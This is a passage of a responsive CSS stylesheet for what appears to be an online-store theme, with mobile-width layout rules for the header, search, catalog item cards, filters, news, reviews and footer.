	.panel_1 .catalog-section-child a .child .text{
		height:auto;
		display:block;
		margin:0px 31px 0px 0px;
		padding:6px 17px;
	}

	.top_panel .panel_2{
		width:25%;
		height:46px;
		float:left;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.top_panel .panel_2 ul.store-vertical{
		margin:0px;
	}

	.top_panel .panel_2 ul.store-vertical li{
		position:static;
	}

	.top_panel .panel_2 ul.store-vertical li a.showsubmenu{
		width:100%;
		height:46px;
	}

	.top_panel .panel_2 ul.store-vertical li ul.submenu{
		width:100%;
		left:0px;
		top:46px;
		right:auto;
		padding:0px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li{
		margin:0px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .text{
		margin:0px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li a{
		margin:0px;
		padding:6px 17px;
	}

	.top_panel .panel_2 ul.store-vertical li ul li .showchild{
		width:31px;
	}

	.top_panel .panel_3,
	.top_panel .panel_4{
		display:block;
		visibility:visible;
	}

	/***HEADER***/
	header{
		height:auto;
		margin:92px 0px 0px 0px;
		padding:29px 0px 22px 0px;
	}

	.clvh header{
		height:auto;
		margin:92px 0px 0px 0px;
	}

	.header_1{
		width:100%;
		height:auto;
		float:none;
	}

	.header_1 .logo{
		float:none;
		margin:0px;
	}

	.header_1 .logo a{
		float:none;
		display:table;
		margin:0px auto;
		padding:0px;
	}

	.header_2{
		width:100%;
		height:auto;
		float:none;
		display:none;
		margin:0px;
		padding:0px 11px 0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		position:absolute;
		left:0px;
		top:92px;
	}

	.header_2 #altop_search{
		width:100%;
		height:29px;
		margin:16px 0px 15px 0px !important;
		padding:0px 67px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.header_2 #altop_search form .fa-search{
		margin:-12px 0px 0px 0px;
	}

	.header_2 #altop_search form input[type="text"]{
		height:29px;
		padding:0px 9px 0px 42px;
	}

	#altop_search form input[type="submit"]{
		right:0px;
		top:0px;
	}

	.title-search-result{
		width:100% !important;
		left:0px !important;
	}

	.title-search-result::before{
		top:-7px;
	}

	.title-search-result a.search_close{
		display:none;
		visibility:hidden;
	}

	.title-search-result #catalog_search{
		margin:0px;
	}

	.title-search-result .tvr_search .image{
		display:none;
		visibility:hidden;
	}

	.title-search-result .tvr_search .item_title,
	.title-search-result .tvr_search .cat_title{
		height:auto;
		padding:5px 10px;
	}

	.title-search-result .tvr_search .search_price,
	.title-search-result .tvr_search .buy_more{
		display:none;
		visibility:hidden;
	}

	.title-search-result #catalog_search a.search_all{
		float:left;
		margin:5px 0px 5px 10px;
	}

	.title-search-wait{
		left:20px !important;
		top:112px !important;
	}

	.header_3, .top-menu,
	.top-menu-header{
		display:none;
		visibility:hidden;
	}

	.header_4{
		width:100%;
		height:auto;
		float:none;
		display:none;
		position:absolute;
		left:0px;
		top:92px;
	}

	.header_4 .telephone{
		width:100%;
		float:none;
		padding:0px;
	}

	.header_4 .telephone p{
		width:100%;
		display:table;
		margin:0px;
		padding:6px 8px 6px 17px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.header_4 .telephone p i{
		display:table-cell;
		visibility:visible;
		vertical-align:middle;
		margin:0px;
		padding:0px;
	}

	.header_4 .telephone a.callback_anch,
	.header_4 .telephone a.callback_anch:hover {
		height:auto;
		margin:0px;
		padding:6px 8px 6px 17px;
	    border-bottom: 1px solid #b7bbd3;
	}

	.header_4 .telephone a.callback_anch .cont{
		height:auto;
		margin:0px;
	}

	.header_4 .telephone a.callback_anch i{
		display:none;
		visibility:hidden;
	}
	.header_4 .telephone .numbers p:last-child{
		border-bottom: none;
	}
	
	/*2 версия*/
	.header_4 .telephone a.callback_anch2,
	.header_4 .telephone a.callback_anch2:hover {
		height:auto;
		margin:0px;
		padding:6px 8px 6px 17px;
	    border-bottom: 1px solid #b7bbd3;
	}

	.header_4 .telephone a.callback_anch2 .cont{
		height:auto;
		margin:0px;
	}

	.header_4 .telephone a.callback_anch2 i{
		display:none;
		visibility:hidden;
	}
	
	
	
	
	/***CONTENT***/
	.content-wrapper{
		padding:0px;
	}

	.content{
		width:100%;
		margin:0px;
	}

	.left-column,
	.top-catalog{
		display:none;
		visibility:hidden;
	}

	.workarea{
		width:100%;
	}

	/***SLIDER_TOP***/
	.anythingContainer{
		width:100%;
		height:auto;
		margin:0px;
	}

	.anythingSlider .arrow.forward,
	.anythingSlider .arrow.back{
		display:none !important;
		visibility:hidden;
	}

	.anythingSlider .anythingControls ul li{
		margin:0px 10px 0px 0px;
	}

	/***ADVANTAGES***/
	.advantages .adv-item{
		display:table;
		margin:0px 0px 10px 0px;
	}

	.advantages .adv-item:last-child{
		margin:0px;
	}

	.advantages .adv-icon{
		padding:0px 10px;
	}

	/***BANNERS_MAIN***/
	.banners_main{
		padding:0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		overflow:visible;
	}

	.banners_main .row:first-child,
	.banners_main .row:last-child{
		overflow:hidden;
	}

	.banners_main .banner-item{
		width:100% !important;
		height:109px;
		display:table;
	}

	.banners_main .banner-item{
		margin:2px 0px 0px 0px;
	}

	.banners_main .row:first-child .banner-item:first-child{
		margin:0px;
	}

	.banners_main .item-block-cont{
		height:109px;
		padding:12px;
	}

	.banners_main .banner-item:hover .item-block-cont{
		height:109px;
	}

	.banners_main .item-block{
		vertical-align:middle;
	}

	.banners_main .item-btn{
		overflow:visible;
	}

	.banners_main .banner-item:hover .item-btn{
		padding:0px;
	}

	.banners_main button[name="item-button"]{
		display:none;
		visibility:hidden;
	}

	/***NEW,SALELEADER,DISCOUNT***/
	.ndl_tabs{
		float:none;
		display:table-header-group;
		margin:0px;
	}

	.ndl_tabs .section{
		margin:12px 0px 0px 0px;
		padding:0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.ndl_tabs .section ul.tabs{
		height:32px;
	}

	.ndl_tabs .section ul.tabs li{
		height:32px;
	}

	.ndl_tabs .section ul.tabs li.current:after{
		bottom:-5px;
		margin:0px 0px 0px -4px;
		padding:0px;
	}

	.ndl_tabs .section ul.tabs li a{
		padding:0px 9px;
	}

	.ndl_tabs .section ul.tabs li:hover a,
	.ndl_tabs .section ul.tabs li.current a{
		padding:0px 8px;
	}

	.ndl_tabs .section .box{
		margin:0px;
	}

	.catalog-top{
		margin:0px;
		padding:0px;
	}

	.catalog-item-cards{
		margin:0px;
	}

	.catalog-item-card{
		width:100%;
		height:auto !important;
		margin:12px 0px 0px 0px;
		padding:0px 0px 10px 0px;
	}

	.catalog-item-card:nth-child(4n+2),
	.catalog-item-card:nth-child(4n+3){
		margin:12px 0px 0px 0px;
	}

	.catalog-item-card:nth-child(n+4){
		display:none;
		visibility:hidden;
	}

	.catalog-item-card.item-tb:hover{
		position:static;
	}

	.catalog-item-card .catalog-item-info{
		width:100%;
		display:table;
		padding:0px;
	}

	.catalog-item-card.item-tb:hover .catalog-item-info{
		width:100%;
		position:static;
	}

	.catalog-item-card .item-image-cont{
		width:70px;
		display:table-cell;
		vertical-align:top;
		margin:0px;
		padding:0px 12px 0px 0px;
	}

	.catalog-item-card .item-image{
		width:70px;
		height:70px;
	}

	.catalog-item-card .item-image a img{
		max-width:70px;
		max-height:70px;
	}

	.catalog-item-card .item-image .time_buy_sticker{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item-image .sticker{
		right:0px;
		top:auto;
		bottom:3px;
	}

	.catalog-item-card .item-image .sticker span{
		width:28px;
		height:16px;
		margin:0px 0px 1px 0px;
	}

	.catalog-item-card .item-image img.manufacturer{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item-all-title{
		width:100%;
		height:auto;
		float:left;
		margin:6px 0px 6px 0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		overflow:visible;
	}

	.catalog-item-card .article_rating,
	.catalog-item-card .item-desc{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item-price-cont{
		width:100%;
		height:auto;
		float:left;
		margin:0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
		position:static;
	}

	.catalog-item-card .item-price-cont.one,
	.catalog-item-card .item-price-cont.two{
		height:auto;
	}

	.catalog-item-card .item-price,
	.catalog-item-card .item-no-price{
		position:static;
		left:auto;
		bottom:auto;
	}

	.catalog-item-card .catalog-item-price-percent{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item-price .unit span,
	.catalog-item-card .item-no-price .unit span{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .item_time_buy_cont{
		width:100%;
		height:auto;
		float:left;
		margin:6px 0px 0px 0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item-card .item_time_buy{
		width:138px;
		position:static;
	}

	.catalog-item-card .progress_bar_block{
		width:100%;
	}

	.catalog-item-card .progress_bar_title,
	.catalog-item-card .progress_bar_percent{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .progress_bar_cont{
		padding:0px;
	}

	.catalog-item-card .progress_bar_bg{
		width:100%;
	}

	.catalog-item-card .time_buy_cont{
		height:30px;
		margin:4px 0px 0px 0px;
	}

	.catalog-item-card .time_buy_clock{
		width:28px;
		padding:0px 0px 0px 3px;
	}

	.catalog-item-card .time_buy_timer .countdown-section{
		position:relative;
	}

	.catalog-item-card .time_buy_timer .countdown-section:after{
		position:absolute;
		left:0px;
		top:auto;
	}

	.catalog-item-card .time_buy_timer .countdown-period{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card .buy_more,
	.catalog-item-card .buy_more .available,
	.catalog-item-card .buy_more .add2basket_block,
	.catalog-item-card .buy_more .compare,
	.catalog-item-card .buy_more .delay{
		display:none;
		visibility:hidden;
	}

	.catalog-item-card.item-tb .buy_more{
		position:static;
		opacity:1;
	}

	@media (min-width:286px) and (max-width:449px){
		.catalog-item-card .buy_more,
		.catalog-item-card .buy_more .add2basket_block{
			display:block;
			visibility:visible;
		}

		.catalog-item-card .buy_more{
			width:37px;
			height:auto;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
		}

		.catalog-item-card .buy_more a.minus,
		.catalog-item-card .buy_more a.plus,
		.catalog-item-card .buy_more input[name="quantity"]{
			display:none;
			visibility:hidden;
		}

		.catalog-item-card .buy_more button[name="add2basket"],
		.catalog-item-card .buy_more small.result,
		.catalog-item-card .buy_more .apuo{
			width:37px;
			float:left;
			position:static;
		}

		.catalog-item-card .buy_more .apuo{
			width:35px;
		}

		.catalog-item-card .buy_more button[name="add2basket"] i,
		.catalog-item-card .buy_more small.result i,
		.catalog-item-card .buy_more .apuo i{
			padding:0px;
		}

		.catalog-item-card .buy_more button[name="add2basket"] span,
		.catalog-item-card .buy_more small.result span,
		.catalog-item-card .buy_more .apuo span{
			display:none;
			visibility:hidden;
		}
	}

	@media (min-width:450px) and (max-width:787px){
		.catalog-item-card .buy_more,
		.catalog-item-card .buy_more .available,
		.catalog-item-card .buy_more .add2basket_block,
		.catalog-item-card .buy_more .compare,
		.catalog-item-card .buy_more .delay{
			display:block;
			visibility:visible;
		}

		.catalog-item-card .buy_more{
			width:189px;
			height:auto;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
		}

		.catalog-item-card .buy_more .available{
			width:100%;
			margin:0px 0px 2px 0px;
		}

		.catalog-item-card .buy_more .add2basket_block{
			float:left;
		}

		.catalog-item-card .buy_more a.minus,
		.catalog-item-card .buy_more a.plus,
		.catalog-item-card .buy_more input[name="quantity"]{
			margin:3px 0px 0px 0px;
		}

		.catalog-item-card .buy_more button[name="add2basket"],
		.catalog-item-card .buy_more small.result,
		.catalog-item-card .buy_more .apuo{
			width:37px;
			float:left;
			margin:0px 5px;
			position:static;
		}

		.catalog-item-card .buy_more .apuo{
			width:119px;
			margin:0px 5px 0px 0px;
		}

		.catalog-item-card .buy_more button[name="add2basket"] i,
		.catalog-item-card .buy_more small.result i{
			padding:0px;
		}

		.catalog-item-card .buy_more button[name="add2basket"] span,
		.catalog-item-card .buy_more small.result span,
		.catalog-item-card .buy_more .apuo .full{
			display:none;
			visibility:hidden;
		}

		.catalog-item-card .buy_more .apuo .short{
			display:inline-block;
			visibility:visible;
		}

		.catalog-item-card .buy_more .clr{
			clear:none;
		}

		.catalog-item-card .buy_more .compare{
			margin:0px 5px 0px 0px;
		}

		.catalog-item-card .buy_more .delay{
			margin:0px;
		}
	}

	@media (min-width:592px) and (max-width:787px){
		.catalog-item-card .item_time_buy_cont{
			width:138px;
			float:none;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
			padding:0px 15px 0px 0px;
			-moz-box-sizing:content-box;
			-webkit-box-sizing:content-box;
			box-sizing:content-box;
		}

		.catalog-item-card .item_time_buy{
			width:100%;
		}
	}

	.catalog-top a.all{
		display:none;
		visibility:hidden;
	}

	/***HOME_NEWS***/
	.news_home{
		float:none;
		display:table-footer-group;
	}

	.news_home .h3,
	.news_home a.all{
		display:block;
		visibility:visible;
	}

	.news_home ul.lsnn{
		margin:0px 0px 5px 0px;
		padding:0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.news_home ul.lsnn li{
		width:100%;
		margin:11px 0px 0px 0px;
	}

	.news_home ul.lsnn li a{
		width:100%;
		display:table;
	}

	.news_home ul.lsnn li a .date{
		margin:0px;
	}

	.news_home ul.lsnn li a .title-link{
		width:100%;
		height:23px;
		float:none;
		display:table-cell;
		vertical-align:middle;
		margin:0px;
		padding:0px 0px 0px 15px;
	}

	.news_home ul.lsnn li a .title-link span{
		height:auto;
		display:block;
		margin:0px;
		padding:0px;
	}

	/***BODY_TEXT***/
	.body_text{
		padding:0px 10px !important;
	}

	/***BREADCRUMBS***/
	.breadcrumb-search{
		display:none;
		visibility:hidden;
	}

	/***SUBSCRIBE_BOTTOM***/
	.subscribe_bottom{
		display:block;
		visibility:visible;
		margin:15px 0px 0px 0px;
		padding:15px 0px 20px 0px;
	}

	.subscribe_bottom .text{
		width:100%;
	}

	.subscribe_bottom .text .h3,
	.subscribe_bottom .text p{
		margin:0px 0px 0px 10px;
	}

	.subscribe_bottom form{
		width:100%;
		padding:0px 117px 0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.subscribe_bottom form input[type="text"]{
		width:100%;
		float:left;
		margin:10px 0px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.subscribe_bottom form button[name="submit"]{
		width:102px;
		height:28px;
		float:right;
		margin:11px -107px 0px 0px;
	}

	/***ALREADY_SEEN***/
	.already_seen{
		display:none;
		visibility:hidden;
	}

	/***FOOTER***/
	footer{
		height:auto;
		margin:0px;
		padding:17px 0px 19px 0px;
	}

	/***FOOTER_MENU***/
	.footer_menu_soc_pay{
		width:100%;
		margin:0px 0px 10px 0px;
		padding:0px 10px 10px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.footer_menu{
		display:none;
		visibility:hidden;
	}

	/***FOTER_SOCIAL_PAYMENTS***/
	.footer_soc_pay{
		width:100%;
	}

	.footer_left,
	.footer_center{
		width:100%;
		height:auto;
	}

	.footer_left .copyright{
		margin:0px;
		padding:0px 10px;
	}

	.footer_center .footer-links{
		width:100%;
		margin:5px 0px 0px 0px;
		padding:0px 10px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.footer_right{
		display:none;
		visibility:hidden;
	}

	/***NEWS***/
	.news-detail img{
		max-width:100%;
		height:auto;
	}

	/***PREV_NEXT_NEWS***/
	ul.news_prev_next li{
		width:100%;
		margin:11px 0px 0px 0px;
	}

	ul.news_prev_next li.next,
	ul.news_prev_next li.next a{
		float:left;
	}

	ul.news_prev_next li a{
		width:100%;
	}

	ul.news_prev_next li.prev a .date,
	ul.news_prev_next li.next a .date{
		margin:0px;
	}

	ul.news_prev_next li a .title-link{
		width:100%;
		height:auto;
		margin:0px 0px 0px -72px;
		overflow:visible;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	ul.news_prev_next li.prev a .title-link{
		padding:0px 0px 0px 87px;
	}

	ul.news_prev_next li.next a .title-link{
		float:right;
		padding:0px 0px 0px 87px;
	}

	ul.news_prev_next li a .title-link span{
		width:100%;
		height:23px;
	}

	/***REVIEWS***/
	.reviews-list .reviews-item{
		width:100%;
		display:table;
		margin:0px 0px 12px 0px;
		padding:0px 0px 12px 0px;
	}

	.reviews-list .reviews-item:nth-child(4n + 2),
	.reviews-list .reviews-item:nth-child(4n + 3){
		margin:0px 0px 12px 0px;
	}

	.reviews-list .reviews-item .item-image-cont{
		width:59px;
		display:table-cell;
		vertical-align:top;
		padding:0px 10px 0px 0px;
	}

	.reviews-list .reviews-item .item-image{
		width:57px;
		height:37px;
	}

	.reviews-list .reviews-item .item-block{
		height:auto;
		display:table-cell;
		vertical-align:middle;
		margin:0px;
		overflow:visible;
	}

	.reviews-list .reviews-item .item-title{
		display:table;
	}

	.reviews-list .reviews-item .item-text{
		display:none;
		visibility:hidden;
	}

	/***PREV_NEXT_STATI***/
	ul.stati_prev_next{
		padding:0px !important;
	}

	ul.stati_prev_next li{
		width:100%;
		display:block;
		padding:12px 0px 0px 0px
	}

	@media (min-width:450px) and (max-width:787px){
		ul.stati_prev_next li{
			width:50%;
			display:table-cell;
		}
	}

	/***PAYMENTS***/
	/***PAYMENT_ITEMS***/
	.payments-section-list ul li .payment-item-info,
	.payments-section-list ul li .payment-item-logo,
	.payments-section-list ul li .payment-item-url{
		width:100%;
		float:left;
	}

	.payments-section-list ul li .payment-item-logo,
	.payments-section-list ul li .payment-item-url{
		width:100%;
		margin:12px 0px 0px 0px;
		padding:0px 0px 0px 29px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.payments-section-list ul li .payment-item-logo.no-logo,
	.payments-section-list ul li .payment-item-url.no-url{
		display:none;
		visibility:hidden;
	}

	/***VENDORS***/
	.vendors-section-item{
		width:100%;
	}

	.vendors-section-item:nth-child(4n+2),
	.vendors-section-item:nth-child(4n+3){
		margin:0px 0px 2px 0px;
	}

	.vendors-section-item a{
		width:auto;
	}

	/***CATALOG SECTIONS***/
	/***REVIEWS_SECTIONS***/
	.catalog-section-child,
	.reviews-section-child{
		width:100%;
	}

	.catalog-section-child:nth-child(4n+2),
	.catalog-section-child:nth-child(4n+3),
	.reviews-section-child:nth-child(4n+2),
	.reviews-section-child:nth-child(4n+3){
		margin:0px 0px 2px 0px;
	}

	.catalog-section-child a,
	.reviews-section-child a{
		width:auto;
	}

	/***FILTER***/
	.filter{
		margin:0px;
		padding:5px 10px 10px 10px;
	}

	.filter form table tr td{
		width:100%;
		height:auto;
		float:left;
		padding:5px 0px 4px 0px;
	}

	.filter form table tr td.bx_filter_box_name{
		width:100%;
		padding:10px 0px 5px 0px;
	}

	.filter form table tr.active td.bx_filter_slider{
		padding:5px 0px 44px 0px;
		position:relative;
	}

	.filter form table tr td .sect_name{
		float:none;
	}

	.filter form table tr td .sect_name i.fa-angle-up,
	.filter form table tr td .sect_name i.fa-angle-down{
		display:table-cell;
		visibility:visible;
	}

	.filter form table tr td .sect_name i.fa-angle-left,
	.filter form table tr td .sect_name i.fa-angle-right{
		display:none;
		visibility:hidden;
	}

	.filter form table tr td .bx_filter_container_modef_popup{
		display:none;
		visibility:hidden;
	}

	.filter .bx_filter_block .price{
		margin:0px 10px 0px 0px;
	}

	.filter .bx_filter_block .price input[type="text"]{
		width:73px;
	}

	.filter .bx_filter_block .bx_ui_slider_track{
		width:auto;
		height:7px;
		margin:0px;
		position:absolute;
		left:8.5px;
		right:8.5px;
		top:52px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.custom-forms-wrapper{
		margin:0px 5px 6px 0px;
	}

	.custom-forms-wrapper.checkbox label{
		padding:0px 10px;
	}

	.filter form .submit{
		float:left;
		margin:10px 0px 0px 0px;
	}

	a.catalog_item_toogle_filter_hidden{
		margin:5px 0px 0px 0px;
	}

	.filter form .submit #modef,
	a.catalog_item_toogle_filter_reset{
		margin-top:5px;
	}

	@media screen and (max-width:449px){
		.filter form .submit #modef{
			float:left;
			clear:left;
		}
	}

	.filter form .submit button[id="set_filter"]{
		width:76px;
		height:27px;
	}

	.filter_indent{
		margin:0px 0px 10px 0px;
	}

	/***COUNT_ITEMS***/
	.count_items{
		height:auto;
	}

	/***SORTING_LIMIT***/
	.catalog-item-sorting,
	.catalog-item-limit{
		height:auto;
		display:table;
		margin:0px 15px 0px 0px;
	}

	.catalog-item-limit{
		margin:0px;
	}

	.catalog-item-sorting label,
	.catalog-item-limit label{
		float:none;
		display:table-cell;
		vertical-align:top;
		margin:0px;
		padding:0px 10px 0px 0px;
	}

	.catalog-item-sorting label .full,
	.catalog-item-limit label .full{
		display:none;
		visibility:hidden;
	}

	.catalog-item-sorting label .short,
	.catalog-item-limit label .short{
		display:inline;
		visibility:visible;
	}

	.catalog-item-sorting a,
	.catalog-item-limit a{
		margin:0px 5px 5px 0px;
	}

	.catalog-item-sorting a:last-child,
	.catalog-item-limit a:last-child{
		margin:0px 0px 5px 0px;
	}

	/***VIEW***/
	.catalog-item-view{
		display:none;
		visibility:hidden;
	}

	/***CATALOG_SECTION***/
	.catalog-item-list-view{
		margin:0px;
	}

	.catalog-item{
		margin:12px 0px 0px 0px;
		padding:0px 0px 13px 0px;
	}

	.catalog-item:nth-child(2){
		margin:8px 0px 0px 0px;
	}

	.catalog-item .catalog-item-info{
		display:table;
		padding:0px;
	}

	.catalog-item .catalog-item-image-cont{
		width:72px;
		float:none;
		display:table-cell;
		vertical-align:top;
		margin:0px;
		padding:0px 12px 0px 0px;
	}

	.catalog-item .catalog-item-image{
		width:70px;
		height:70px;
	}

	.catalog-item .catalog-item-image a img{
		max-width:70px;
		max-height:70px;
	}

	.catalog-item .catalog-item-image .sticker-cont{
		left:auto;
		right:0px;
		top:auto;
		bottom:3px;
	}

	.catalog-item .catalog-item-image .time_buy_sticker{
		display:none;
		visibility:hidden;
	}

	.catalog-item .catalog-item-image .sticker span{
		width:28px;
		height:16px;
		margin:0px 0px 1px 0px;
	}

	.catalog-item .catalog-item-image img.manufacturer{
		display:none;
		visibility:hidden;
	}

	.catalog-item .catalog-item-desc{
		width:100%;
		margin:6px 0px 6px 0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item .catalog-item-title{
		margin:0px;
	}

	.catalog-item .catalog-item-preview-text,
	.catalog-item .article_rating,
	.catalog-item .properties,
	.catalog-item .compare_delay{
		display:none;
		visibility:hidden;
	}

	.catalog-item .item-price{
		width:100%;
		float:left;
		display:table;
		margin:0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item .item-price.item-tb{
		padding:0px 10px 0px 0px;
	}

	.catalog-item .item-price .catalog-item-price{
		display:inline-block;
	}

	.catalog-item .item-price .catalog-item-price-old{
		display:table-header-group;
	}

	.catalog-item .item-price .unit{
		display:inline-block;
	}

	.catalog-item .item-price .unit span{
		display:none;
		visibility:hidden;
	}

	.catalog-item .item-price .catalog-item-price-percent{
		display:none;
		visibility:hidden;
	}

	.catalog-item .item-price br{
		display:none;
		visibility:hidden;
	}

	.catalog-item .item_time_buy{
		width:100%;
		float:left;
		margin:6px 0px 0px 0px;
		padding:0px 10px 0px 0px;
		position:static;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item .progress_bar_bg,
	.catalog-item .time_buy_cont{
		width:138px;
	}

	.catalog-item .buy_more,
	.catalog-item .buy_more .available,
	.catalog-item .buy_more .add2basket_block,
	.catalog-item .buy_more .qnt_cont{
		display:none;
		visibility:hidden;
	}

	@media (min-width:286px) and (max-width:449px){
		.catalog-item .buy_more,
		.catalog-item .buy_more .add2basket_block{
			display:block;
			visibility:visible;
		}

		.catalog-item .buy_more{
			width:37px;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
			position:static;
		}

		.catalog-item .buy_more .add2basket_block{
			margin:0px;
		}

		.catalog-item .buy_more button[name="add2basket"],
		.catalog-item .buy_more small.result,
		.catalog-item .buy_more .apuo{
			width:37px;
			float:left;
			margin:0px;
			position:static;
		}

		.catalog-item .buy_more .apuo{
			width:35px;
		}

		.catalog-item .buy_more button[name="add2basket"] i,
		.catalog-item .buy_more small.result i,
		.catalog-item .buy_more .apuo i{
			padding:0px;
		}

		.catalog-item .buy_more button[name="add2basket"] span,
		.catalog-item .buy_more small.result span,
		.catalog-item .buy_more .apuo span{
			display:none;
			visibility:hidden;
		}
	}

	@media (min-width:450px) and (max-width:787px){
		.catalog-item .compare_delay,
		.catalog-item .buy_more,
		.catalog-item .buy_more .available,
		.catalog-item .buy_more .add2basket_block,
		.catalog-item .buy_more .qnt_cont{
			display:block;
			visibility:visible;
		}

		.catalog-item .buy_more{
			width:189px;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
			position:static;
		}

		.catalog-item .buy_more .available{
			width:100%;
			margin:0px 0px 2px 0px;
		}

		.catalog-item .buy_more .avl,
		.catalog-item .buy_more .not_avl{
			float:left;
		}

		.catalog-item .buy_more .add2basket_block{
			float:left;
			margin:0px;
		}

		.catalog-item .buy_more .qnt_cont{
			float:left;
			margin:3px 0px 0px 0px;
		}

		.catalog-item .buy_more button[name="add2basket"],
		.catalog-item .buy_more small.result,
		.catalog-item .buy_more .apuo{
			width:37px;
			float:left;
			margin:0px 5px;
			position:static;
		}

		.catalog-item .buy_more .apuo{
			width:119px;
			margin:0px 5px 0px 0px;
		}

		.catalog-item .buy_more button[name="add2basket"] i,
		.catalog-item .buy_more small.result i{
			padding:0px;
		}

		.catalog-item .buy_more button[name="add2basket"] span,
		.catalog-item .buy_more small.result span,
		.catalog-item .buy_more .apuo .full{
			display:none;
			visibility:hidden;
		}

		.catalog-item .buy_more .apuo .short{
			display:inline-block;
			visibility:visible;
		}

		.catalog-item .compare_delay{
			width:63px;
			position:absolute;
			right:0px;
			top:50%;
			margin:-3px 0px 0px 0px;
		}

		.catalog-item .delay{
			margin:0px;
		}

		.catalog-item .compare a,
		.catalog-item .delay a{
			width:27px;
			padding:0px;
		}

		.catalog-item .compare a span,
		.catalog-item .delay a span{
			display:none;
			visibility:hidden;
		}
	}

	@media (min-width:592px) and (max-width:787px){
		.catalog-item .item_time_buy{
			width:138px;
			float:none;
			display:table-cell;
			vertical-align:middle;
			margin:0px;
			padding:0px 15px 0px 0px;
			-moz-box-sizing:content-box;
			-webkit-box-sizing:content-box;
			box-sizing:content-box;
		}

		.catalog-item .progress_bar_bg,
		.catalog-item .time_buy_cont{
			width:100%;
		}
	}

	/***TABLE_VIEW***/
	.catalog-item-table-view{
		margin:0px;
	}

	.catalog-item-table-view .catalog-item-card{
		padding:0px 0px 13px 0px;
	}

	.catalog-item-table-view .catalog-item-card:first-child{
		margin:8px 0px 0px 0px;
	}

	.catalog-item-table-view .catalog-item-card:nth-child(n+4){
		display:block;
		visibility:visible;
	}

	/***PRICE_VIEW***/
	.catalog-item-price-view{
		margin:0px;
	}

	.catalog-item-price-view .catalog-item-image .sticker{
		left:auto;
		right:0px;
		top:auto;
		bottom:3px;
	}

	.catalog-item-price-view .catalog-item-image .sticker span .text{
		display:block;
		visibility:visible;
	}

	.catalog-item-price-view .catalog-item-title{
		width:100%;
		float:left;
		margin:6px 0px 6px 0px;
		padding:0px 10px 0px 0px;
		-moz-box-sizing:border-box;
		-webkit-box-sizing:border-box;
		box-sizing:border-box;
	}

	.catalog-item-price-view .item_time_buy{
		padding:0px;
		position:absolute;
		left:84px;
		right:auto;
		top:auto;
		bottom:0px;
	}

	.catalog-item-price-view .progress_bar_bg{
		display:block;
		visibility:visible;
	}

	.catalog-item-price-view .time_buy_cont{
		margin:4px 0px 0px 0px;
	}

	.catalog-item-price-view .item-price{
		display:block;
	}

	.catalog-item-price-view .item-price.item-tb{
		padding:0px 10px 47px 0px;
	}

	.catalog-item-price-view .item-price .catalog-item-price-old{
		display:block;
		visibility:visible;
	}

	.catalog-item-price-view .unit,
	.catalog-item-price-view .available{
		display:none;
		visibility:hidden;
	}

	@media (min-width:450px) and (max-width:787px){
		.catalog-item-price-view .available{
			width:189px;
			display:block;
			visibility:visible;
			position:absolute;
			right:0px;
			top:50%;
			margin:-26px 0px 0px 0px;
		}

		.catalog-item-price-view .avl,
		.catalog-item-price-view .not_avl{
			margin:0px;
		}

		.catalog-item-price-view .buy_more .add2basket_block{
			margin:23px 0px 0px 0px;
		}

		.catalog-item-price-view .buy_more .apuo{
			margin:23px 5px 0px 0px;
		}

		.catalog-item-price-view .buy_more .compare,
		.catalog-item-price-view .buy_more .delay{
			display:block;
			visibility:visible;
			margin:23px 5px 0px 0px;
		}

		.catalog-item-price-view .buy_more .delay{
			margin:23px 0px 0px 0px;
		}
	}

	@media (min-width:592px) and (max-width:787px){
		.catalog-item-price-view .item_time_buy{
			left:auto;
			right:204px;
			top:50%;
			bottom:auto;
			margin:-20px 0px 0px 0px;
